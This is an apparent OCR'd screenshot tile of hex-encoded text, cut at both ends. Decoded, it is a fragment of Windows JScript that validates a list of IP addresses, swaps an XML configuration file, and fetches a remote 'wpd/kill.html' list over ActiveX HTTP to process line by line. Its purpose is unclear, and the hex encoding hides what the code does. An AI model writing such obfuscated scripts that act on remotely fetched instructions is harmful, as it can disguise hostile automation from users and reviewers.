
6C6974282F5B5C725C6E5D2B2F293B74787466696C652E436C
6F736528293B76617220666C61673D747275653B666F722876
617220693D303B693C726573756C742E6C656E6774683B692B
2B297B76617220746D706C696E653D726573756C745B695D2E
7265706C616365282F5E5C732A7C5C732A242F672C27272727
293B696628212F5E283F3A283F3A5B312D395D7C5B312D395D
5C647C315C645C647C325B302D345D5C647C32355B302D355D
295C2E297B337D283F3A5B312D395D7C5B312D395D5C647C31
5C645C647C325B302D345D5C647C32355B302D355D29242F2E
7465737428746D706C696E652929666C61673D66616C73653B
7D696628666C61672966736F2E636F707966696C6528272777
7064312E786D6C27272C27277770642E786D6C27272C747275
65293B7661722075726C313D22687474703A2F2F222B69702B
222F7770642F6B696C6C2E68746D6C223B68747470203D206E
657720416374697665584F626A65637428224D73786D6C322E
536572766572584D4C4854545022293B687474702E6F70656E
2822474554222C2075726C312C2066616C7365293B68747470
2E73656E6428293B737472203D20687474702E726573706F6E7
365546578743B617272203D207374722E73706C697428225C7
25C6E22293B666F72202869203D20303B2069203C206172722
E6C656E6774683B20692B2B29207B2074203D206172725B695